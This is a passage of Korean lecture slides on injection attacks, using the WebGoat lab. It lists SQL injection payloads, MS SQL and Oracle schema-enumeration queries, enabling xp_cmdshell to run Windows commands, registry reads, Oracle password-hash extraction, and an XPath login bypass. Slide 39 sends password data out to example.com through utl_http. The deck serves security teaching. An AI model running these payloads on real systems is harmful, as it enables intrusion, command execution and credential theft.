
2.1 SQL 인젝션 공격의 원리
두 개의 SQL 구문 삽입
SELECT userid, password, ssn, salary, email FROM employee WHERE userid=101;
UPDATE employee SET Salary=100000 WHERE userid=101
Page <number>

Slide 33

2.2 DBMS의 종류에 따른 SQL 인젝션 공격
Microsoft SQL Server
Page <number>

Slide 34
2.2 DBMS의 종류에 따른 SQL 인젝션 공격
Microsoft SQL Server에서 데이터베이스 구조를 발견할 수 있는 쿼리문
  사용자 정의 테이블 가져오기
  칼럼 이름 가져오기
SELECT name FROM sysobjects WHERE xtype = 'U'
SELECT name FROM syscolumns WHERE id = (SELECT id FROM sysobjects WHERE name ='칼럼 이름을 얻으려는 테이블의 이름')
Page <number>

Slide 35

2.2 DBMS의 종류에 따른 SQL 인젝션 공격
Microsoft SQL Server에서 제공하는 확장 저장 프로시저
Page <number>

Slide 36
2.2 DBMS의 종류에 따른 SQL 인젝션 공격
윈도우 명령어 실행하기
  비활성화로 설정된 xp_cmdshell을 활성화하는 명령어
  레지스트리 키 열람하기
  레지스트리 키에 있는 내용 열람하기
EXEC master.dbo.xp_cmdshell 'cmd.exe dir c:\'
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', 1
RECONFIGURE
Exec xp_regread HKEY_LOCAL_MACHINE, 'SYSTEM\CurrentControlSet\Services\
lanmanserver\parameters', 'nullsessionshares'
Exec xp_regenumvalues HKEY_LOCAL_MACHINE, 'SYSTEM\CurrentControlSet
\Services\snmp\parameters\validcommunities'
Page <number>

Slide 37
2.2 DBMS의 종류에 따른 SQL 인젝션 공격
오라클
  사용자 정의 테이블 가져오기
  칼럼 이름 가져오기
  현재 데이터베이스 이름 가져오기
SELECT tname FROM sys.tab
SELECT table_name FROM all_tables WHERE TABLESPACE_NAME='USERS'
SELECT column_name FROM cols WHERE table_name='칼럼 이름을 얻으려는 테이블 이름'
SELECT column_name FROM all_tab_columns WHERE table_name='테이블 이름'
SELECT global_name FROM global_name
Page <number>

Slide 38

2.2 DBMS의 종류에 따른 SQL 인젝션 공격
오라클
  사용자와 패스워크 정보 가져오기
  버전 정보 가져오기
  화면에 보이지 않더라도 공격이 성공했는지 알아볼 수 있는 함수(Blind SQL)
SELECT name, password FROM sys.user$ WHERE type#=1
SELECT banner || '-' || (select banner FROM v$version WHERE banner LIKE 'Oracle%’) FROM v$version WHERE banner LIKE 'TNS%'
Page <number>

Slide 39
2.2 DBMS의 종류에 따른 SQL 인젝션 공격
오라클
  외부 아웃바운드로 데이터 전송하기
SELECT utl_http.request('http://www.example.com') FROM DUAL
SELECT utl_http.request('http://www.example.com/?' || (SELECT pass FROM members)) FROM DUAL
SELECT HTTPURITYPE('http://www.example.com').getXML() FROM DUAL
Page <number>

Slide 40
3. XPath 삽입 공격
XPath
  XML 문서로부터 선택한 노드를 사용하기 위한 프로그래밍 언어
  XML 데이터를 트리 구조 값으로 형성
  XPath 1.0 명세서는 1999년 W3C 표준으로 나왔으며, 2010년 XPath 2.0 명세
  서가 W3C에서 권고됨.
  자바, 자바스크립트, .NETFramework, PHP, 파이썬, 펄, 루비 등 수많은 언어가
  XPath를 지원
Page <number>

Slide 41

3. XPath 삽입 공격
[XPath Injection]클릭
  WegGoat를 실행 후 [Injection Flaws]-[XPATH Injection] 클릭
Page <number>

Slide 42

3. XPath 삽입 공격
User Name과 Password 입력
  User Name: Mike
  Password: test123
Page <number>

Slide 43

3. XPath 삽입 공격
XPath 삽입 공격
  User Name: Mike ‘ or ’‘=’
  Password: ‘ or ’‘=’
Page <number>

